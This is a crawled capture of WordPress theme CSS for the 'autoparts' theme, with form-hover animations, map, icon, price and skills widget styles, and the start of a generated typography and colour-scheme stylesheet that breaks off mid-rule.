-ms-transform:scale3d(1,-1,1); transform:scale3d(1,-1,1);	-webkit-transition:stroke-dashoffset 0.5s; -ms-transition:stroke-dashoffset 0.5s; transition:stroke-dashoffset 0.5s;	pointer-events:none;	stroke:#333;	stroke-width:2px;	stroke-dasharray:1190;	stroke-dashoffset:670}.sc_input_hover_path textarea + .sc_form_field_hover>.sc_form_field_graphic{stroke-dasharray:1420;	stroke-dashoffset:900}.sc_input_hover_path input:focus + .sc_form_field_hover,.sc_input_hover_path textarea:focus + .sc_form_field_hover,.sc_input_hover_path input.filled + .sc_form_field_hover,.sc_input_hover_path textarea.filled + .sc_form_field_hover{cursor:default;	pointer-events:none}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_graphic{stroke-dashoffset:0}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(0.81,0.81,1) translate3d(0,3.4em,0); -ms-transform:scale3d(0.81,0.81,1) translate3d(0,3.4em,0); transform:scale3d(0.81,0.81,1) translate3d(0,3.4em,0)}.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(0.81,0.81,1) translate3d(0,11.4em,0); -ms-transform:scale3d(0.81,0.81,1) translate3d(0,11.4em,0); transform:scale3d(0.81,0.81,1) translate3d(0,11.4em,0)}.sc_input_hover_jump .sc_form_field_wrap{padding-top:2em;	overflow:hidden}.sc_input_hover_jump input[type="text"],.sc_input_hover_jump input[type="number"],.sc_input_hover_jump input[type="email"],.sc_input_hover_jump input[type="password"],.sc_input_hover_jump input[type="search"],.sc_input_hover_jump textarea{border:2px solid #ddd}.sc_input_hover_jump textarea{min-height:11.9em !important}.sc_input_hover_jump .sc_form_field_hover{overflow:hidden;	-webkit-transform:translate3d(0,2em,0); -ms-transform:translate3d(0,2em,0); transform:translate3d(0,2em,0)}.sc_input_hover_jump .sc_form_field_content{padding:1em 1.5em}.sc_input_hover_jump .sc_form_field_content:before{content:attr(data-content);	position:absolute;	top:-200%;	left:0;	font-weight:bold;	margin:0;	color:#efa758}.sc_input_hover_jump input:focus + .sc_form_field_hover,.sc_input_hover_jump textarea:focus + .sc_form_field_hover,.sc_input_hover_jump input.filled + .sc_form_field_hover,.sc_input_hover_jump textarea.filled + .sc_form_field_hover{-webkit-animation:anim-jump-1 0.25s forwards; -ms-animation:anim-jump-1 0.25s forwards; animation:anim-jump-1 0.25s forwards}.sc_input_hover_jump input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump input[type="text"].filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-animation:anim-jump-2 0.25s forwards ease-in; -ms-animation:anim-jump-2 0.25s forwards ease-in; animation:anim-jump-2 0.25s forwards ease-in}.sc_input_hover_path input:focus,.sc_input_hover_path textarea:focus,.sc_input_hover_path input.filled,.sc_input_hover_path textarea.filled{border-color:#efa758}@-webkit-keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0); transform:translate3d(0,3em,0)}71%,100%{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0); transform:translate3d(0,3em,0)}71%,100%{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@-webkit-keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}70%,71%{-webkit-transform:translate3d(0,125%,0); transform:translate3d(0,125%,0); -webkit-animation-timing-function:ease-out}100%{-webkit-transform:translate3d(0,200%,0); transform:translate3d(0,200%,0)}}@keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}70%,71%{opacity:0; -webkit-transform:translate3d(0,125%,0); transform:translate3d(0,125%,0); -webkit-animation-timing-function:ease-out; animation-timing-function:ease-out}100%{-webkit-transform:translate3d(0,200%,0); transform:translate3d(0,200%,0)}}.sc_input_hover_underline .sc_form_field{margin-bottom:2em}.sc_input_hover_underline .sc_form_field_button{margin-bottom:0;	margin-top:3em}.sc_input_hover_underline .sc_form_field_wrap{margin-bottom:0}[class*="sc_input_hover_"].sc_input_hover_underline input[type="text"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="number"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="email"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="password"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="search"],[class*="sc_input_hover_"].sc_input_hover_underline textarea{border:none !important;	background-color:transparent !important;	padding:0.5em 0 !important}.sc_input_hover_underline textarea{height:2.5em;	overflow:hidden;	min-height:0 !important}.sc_input_hover_underline textarea.filled,.sc_input_hover_underline textarea:focus{height:auto;	min-height:6em !important}.sc_input_hover_underline textarea + .sc_form_field_hover>.sc_form_field_content{display:block;	/*height:1.5em;*/}.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content{height:6.3em}.sc_input_hover_underline .sc_form_field_hover{padding:0.5em 0;	overflow:visible}.sc_input_hover_underline .sc_form_field_hover:before{content:' ';	display:block !important;	position:absolute;	width:100%;	height:5px;	left:0;	top:auto;	bottom:0;	background-color:#ddd;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%;	-webkit-transition:-webkit-transform 0.3s,background-color 0.3s; -ms-transition:-ms-transform 0.3s,background-color 0.3s; transition:transform 0.3s,background-color 0.3s}.sc_input_hover_underline .sc_form_field_content{padding:0;	-webkit-transform-origin:0 0; -ms-transform-origin:0 0; transform-origin:0 0;	-webkit-transition:-webkit-transform 0.3s,color 0.3s; -ms-transition:-ms-transform 0.3s,color 0.3s; transition:transform 0.3s,color 0.3s}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#333;	-webkit-transform:scale3d(1,0.4,1); -ms-transform:scale3d(1,0.4,1); transform:scale3d(1,0.4,1)}.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;	-webkit-transform:translate3d(0,2.2em,0) scale3d(0.7,0.7,1); -ms-transform:translate3d(0,2.2em,0) scale3d(0.7,0.7,1); transform:translate3d(0,2.2em,0) scale3d(0.7,0.7,1)}.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;	-webkit-transform:translate3d(0,7em,0) scale3d(0.7,0.7,1); -ms-transform:translate3d(0,7em,0) scale3d(0.7,0.7,1); transform:translate3d(0,7em,0) scale3d(0.7,0.7,1)}[class*="sc_input_hover_"].sc_input_hover_iconed input[type="text"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="number"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="email"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="password"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="search"],[class*="sc_input_hover_"].sc_input_hover_iconed textarea{padding:0.8em 0.8em 0.8em 2.8em !important}.sc_input_hover_iconed textarea{min-height:8.4em}.sc_input_hover_iconed .sc_form_field_hover{overflow:hidden;	padding:0.6em !important;	margin:0}.sc_input_hover_iconed .sc_form_field_content{display:inline-block !important;	width:auto;	-webkit-transform:translate3d(-1.4em,0,0); -ms-transform:translate3d(-1.4em,0,0); transform:translate3d(-1.4em,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.3s; -ms-transition:-ms-transform 0.3s,opacity 0.3s; transition:transform 0.3s,opacity 0.3s}.sc_input_hover_iconed .sc_form_field_icon{display:inline-block;	font-size:1.1111em;	width:1.5em;	height:1.75em;	line-height:1.75em;	text-align:center !important;	position:relative;	-webkit-transform:translate3d(-3em,0,0); -ms-transform:translate3d(-3em,0,0); transform:translate3d(-3em,0,0);	-webkit-transition:-webkit-transform 0.3s; -ms-transition:-ms-transform 0.3s; transition:transform 0.3s}.sc_input_hover_iconed .sc_form_field_icon:before{position:static !important;	margin:0 !important;	padding:0 !important;	font-style:normal !important;	left:auto;	top:auto;	width:auto;	height:auto;	line-height:inherit;	vertical-align:middle}.sc_input_hover_iconed input:focus + .sc_form_field_hover,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.sc_input_hover_iconed input.filled + .sc_form_field_hover,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#333}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{opacity:0;	-webkit-transform:translate3d(100px,0,0); -ms-transform:translate3d(100px,0,0); transform:translate3d(100px,0,0)}.sc_input_hover_iconed .sc_form_field_content,.sc_input_hover_iconed .sc_form_field_icon,.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1); -ms-transition-timing-function:cubic-bezier(0.7,0,0.3,1); transition-timing-function:cubic-bezier(0.7,0,0.3,1)}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_icon{-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}.sc_googlemap_wrap{position:relative}.sc_googlemap{position:relative; padding-top:0.0001px}.sc_googlemap img{max-width:none}.sc_googlemap_title + .sc_googlemap,.sc_googlemap_title + .sc_googlemap_content_wrap,.sc_googlemap_subtitle + .sc_googlemap,.sc_googlemap_subtitle + .sc_googlemap_content_wrap{margin-top:4.2em}.sc_googlemap_descr + .sc_googlemap{margin-top:1em}.sc_googlemap_content_wrap{position:relative}.sc_googlemap_content_default{position:absolute;	z-index:1;	right:8%;	top:10%;	bottom:10%;	width:33%;	padding:2em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_googlemap_content_detailed{position:relative;	padding:2em 2em 2em 5em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_googlemap_content_detailed:before{content:'\e8bb';	font-family:'trx_addons_icons';	font-size:2em;	line-height:1.3em;	position:absolute;	top:1em;	left:1em}.sc_icons{position:relative; padding-top:0.0001px}.sc_icons .sc_icons_item{position:relative}.sc_icons.sc_align_left .sc_icons_item{text-align:left}.sc_icons.sc_align_center .sc_icons_item{text-align:center}.sc_icons.sc_align_right .sc_icons_item{text-align:right}.sc_icons .sc_icons_item>*{margin:0}.sc_icons .sc_icons_image img{max-width:75%}.sc_icons .sc_icons_icon{color:#efa758;	position:relative;	z-index:2;	display:inline-block;	width:auto}.sc_icon_type_svg{visibility:hidden}.sc_icon_type_svg svg{fill:none !important;	stroke:currentColor !important;	-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:5.5em;	line-height:1em}.sc_icon_type_svg svg{width:5.5em;	height:5.5em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5em;	line-height:1em}.sc_icons_size_small .sc_icon_type_svg svg{width:3.5em;	height:3.5em}.sc_icons_size_large .sc_icons_icon:before,.sc_icons_size_large .sc_icons_icon>span:before{font-size:7.5em;	line-height:1em}.sc_icons_size_large .sc_icon_type_svg svg{width:7.5em;	height:7.5em}.sc_icons .sc_icons_icon>span{display:inline-block;	opacity:0;	position:absolute;	z-index:1;	left:0;	top:0;	width:auto}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:2em}.sc_icons .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_image + .sc_icons_item_description{margin-top:2.4em}.sc_icons .sc_icons_title + .sc_icons_item_description{margin-top:2em}.sc_icons .sc_icons_item_title span,.sc_icons .sc_icons_item_description span{display:block}.sc_icons .sc_icons_item_link{display:block;	position:absolute;	z-index:10;	left:0;	top:0;	width:100%;	height:100%}.sc_icons_modern .sc_icons_item_description{font-size:1.1em;	color:#292929}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{-webkit-animation:icons-zoom 0.25s ease-out; -ms-animation:icons-zoom 0.25s ease-out; animation:icons-zoom 0.25s ease-out}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>svg{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image img{-webkit-transition:all ease .25s; -ms-transition:all ease .25s; transition:all ease .25s}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title{-webkit-transform-origin:center bottom; -ms-transform-origin:center bottom; transform-origin:center bottom}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform-origin:center top; -ms-transform-origin:center top; transform-origin:center top}.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform:scale(0.9,0.9); -ms-transform:scale(0.9,0.9); transform:scale(0.9,0.9)}@-webkit-keyframes icons-zoom{0%{opacity:1}100%{opacity:0; -webkit-transform:scale(1.75,1.75); transform:scale(1.75,1.75)}}@keyframes icons-zoom{0%{opacity:1}100%{opacity:0; -webkit-transform:scale(1.75,1.75); -ms-transform:scale(1.75,1.75); transform:scale(1.75,1.75)}}.sc_popup{display:none;	background-color:#fff;	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 0 20px 0 rgba(0,0,0,0.2); box-shadow:0 0 20px 0 rgba(0,0,0,0.2)}.mfp-content .sc_popup div.wp-video{margin-left:auto;	margin-right:auto}.mfp-content .sc_popup{display:block}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{max-width:70%;	max-height:70%}.sc_price{background-color:#f7f7f7;	padding:1px;	overflow:hidden;	position:relative}.sc_price_image{display:block;	width:100%;	text-align:center}.sc_price_image img{max-width:100%;	height:auto;	margin:0 auto}.sc_price_icon{font-size:5.5em;	line-height:1em;	display:block;	text-align:center;	margin-top:0.6em}.sc_price_label{position:absolute;	z-index:1;	font-size:11px;	text-transform:uppercase;	left:-3em;	top:2em;	width:12em;	height:2em;	line-height:2em;	background-color:#efa758;	color:#fff;	text-align:center;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg);	-webkit-transition:background-color .3s ease; -ms-transition:background-color .3s ease; transition:background-color .3s ease}.sc_price_info{padding:3.5em 3em}.sc_price_subtitle{font-size:1em;	line-height:1.25em;	text-transform:uppercase}.sc_price_title{font-size:2em;	line-height:1.25em}.sc_price_description{font-size:1em;	line-height:1.4em;	font-style:italic}.sc_price_price{font-size:4em;	font-weight:400;	line-height:1.6em;	color:red}.sc_price_decimals{font-size:0.4em;	line-height:2.8em;	margin-left:0.2em;	text-decoration:underline;	vertical-align:top}.sc_price_details{margin-top:1em;/* Uncomment this if you want make all price blocks equal height	overflow:hidden;	min-height:12.5em;*/}.sc_price_details p,.sc_price_details ul,.sc_price_details ol{margin-bottom:0}.sc_price_details p + p,.sc_price_details ul.trx_addons_list>li + li{margin-top:0.2em}.sc_price_link{margin-top:2em;	padding:2em 3em;	background-color:#000;	color:#fff}.sc_price_link:hover{background-color:#ff0000;	color:#fff}.sc_skills{position:relative; padding-top:0.0001px}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{position:relative}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{position:absolute;	z-index:1;	left:50%;	top:46%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block;	font-size:3em;	line-height:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{text-align:center;	font-size:1.1429em}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon{margin-right:0.5em}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon img{width:1.5em}.sc_skills_pie.sc_skills_compact_on{overflow:hidden}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend{width:50%;	float:right}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_item{line-height:1.7em;	overflow:hidden}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_marker{display:inline-block;	vertical-align:middle;	width:1em;	height:1em;	margin:0 0.5em 0.1em 1em}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_title{width:60%;	display:inline-block;	vertical-align:middle}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_value{width:20%;	display:inline-block;	vertical-align:middle;	text-align:right}.sc_skills_pie.sc_skills_compact_on .sc_skills_item{width:50%;	float:left}.sc_skills_counter .sc_skills_item_wrap{max-width:6.5em}.sc_skills_counter .sc_skills_icon{position:relative;	display:block;	text-align:center;	font-size:5.5em;	line-height:1em;	color:#efa758}.sc_skills_counter .sc_skills_total{display:block;	text-align:center;	font-size:2.5em;	line-height:1.3em;	margin:0.4em 0}.sc_skills_counter .sc_skills_item_title{text-align:center;	font-size:1.1429em;	line-height:1.3em}.sc_socials{position:relative; padding-top:0.0001px}.socials_wrap{display:block;	vertical-align:middle;	white-space:nowrap;	margin:-8px -8px 0 0}.socials_wrap .social_item{display:inline-block;	line-height:inherit;	vertical-align:top;	text-align:center;	margin:15px 15px 0 0}.socials_wrap .social_item_style_bg{overflow:hidden}.socials_wrap .social_item .social_icon{position:relative;	display:block;	width:1em;	height:1em;	line-height:1em;	text-align:center;	background-size:100%;	background-position:top center;	overflow:hidden}.socials_wrap .social_item .social_icon,.socials_wrap .social_item .social_name{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.socials_wrap .social_item_type_icons_names .social_icon{margin:0 auto}.socials_wrap .social_item .social_icon .social_hover{position:absolute;	background-size:100%;	left:0;	top:0;	width:100%;	height:100%;	opacity:0;	background-position:bottom center;	-webkit-transition:opacity .3s ease; -ms-transition:opacity .3s ease; transition:opacity .3s ease}.socials_wrap .social_item .social_icon:hover .social_hover{opacity:1}.sc_table{position:relative; padding-top:0.0001px}.sc_table table{width:100%}.sc_table table th,.sc_table table td{padding:1em}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:normal}.sc_title{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/__colors.css?ver=6.9
body_size: 32608
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:Montserrat,sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.7143em;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-post-author,.post_item_single .wp-block-avatar,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group,.wp-block-group.has-background .wp-block-group__inner-container>*,.post_item_single .post_content>figure{margin-top:0em;	margin-bottom:1.4em}h1{font-family:Montserrat,sans-serif;	font-size:4.571em;	font-weight:700;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase; margin-top:1em;	margin-bottom:0.425em}h2{font-family:Montserrat,sans-serif;	font-size:3.571em;	font-weight:700;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase; margin-top:1.2em;	margin-bottom:0.45em}h3{font-family:Montserrat,sans-serif;	font-size:2.714em;	font-weight:700;	font-style:normal;	line-height:1.263em;	text-decoration:none;	text-transform:uppercase; margin-top:1.6em;	margin-bottom:0.65em}h4{font-family:Montserrat,sans-serif;	font-size:2em;	font-weight:700;	font-style:normal;	line-height:1.4286em;	text-decoration:none;	text-transform:uppercase; margin-top:1.9565em;	margin-bottom:0.7em}h5{font-family:Montserrat,sans-serif;	font-size:1.857em;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2em;	margin-bottom:0.98em}h6{font-family:Montserrat,sans-serif;	font-size:1.571em;	font-weight:400;	font-style:normal;	line-height:1.364em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.085em;	margin-bottom:0.9412em}.woocommerce-input-wrapper,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="url"],input[type="search"],input[type="password"],input[type="submit"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select,.cc-btn{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,body .booked-modal button.cancel,body .booked-modal input[type=submit],button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button .wp-block-button__link,.theme_button,.gallery_preview_show .post_readmore,.more-link,div.esg-filter-wrapper .esg-filterbutton>span,.autoparts_tabs .autoparts_tabs_titles li a{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase}.top_panel .slider_engine_revo .slide_title{font-family:Montserrat,sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:Montserrat,sans-serif}.post_meta{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:Montserrat,sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:Montserrat,sans-serif}.logo_text{font-family:Montserrat,sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:Montserrat,sans-serif}.menu_main_nav_area{font-size:13px;	line-height:3.692em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:Montserrat,sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:Montserrat,sans-serif;	font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.714em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:Montserrat,sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:Montserrat,sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:400;	font-style:normal;	line-height:3.692em}.sc_layouts_row .sc_button{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:Montserrat,sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:Montserrat,sans-serif;	font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.714em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:Montserrat,sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_title,.sc_price_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:Montserrat,sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_description,.sc_price_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:Montserrat,sans-serif}.sc_button,.sc_button_simple,.sc_form button,.sc_action_item_link,.sc_price_link{font-family:Montserrat,sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:Montserrat,sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:Montserrat,sans-serif}.scheme_default body{background-color:#eaeaea}.scheme_default{color:#1e1e1e}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#1e1e1e}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 